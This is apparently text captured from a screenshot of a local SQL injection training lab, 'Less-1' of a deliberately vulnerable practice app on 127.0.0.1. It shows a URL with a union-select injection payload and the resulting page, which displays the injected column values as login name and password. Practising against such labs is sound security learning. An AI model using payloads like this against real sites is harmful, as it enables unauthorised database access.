 127.0.0.1/sql/Less-1/?id=444' union select 1,2,3--+
百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つロ ... 虎牙直播-技术驱动娱... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERI